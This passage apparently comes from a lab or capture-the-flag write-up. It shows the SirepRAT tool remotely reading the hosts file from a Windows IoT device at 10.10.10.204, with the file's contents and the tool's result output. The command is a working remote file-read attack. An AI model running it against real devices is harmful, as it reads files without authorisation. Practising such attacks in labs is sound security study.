 ❯ python3 SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v
---------

---------
---------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost

---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<FileResult | type: 31, payload length: 824, payload peek: 'b'# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# Th''>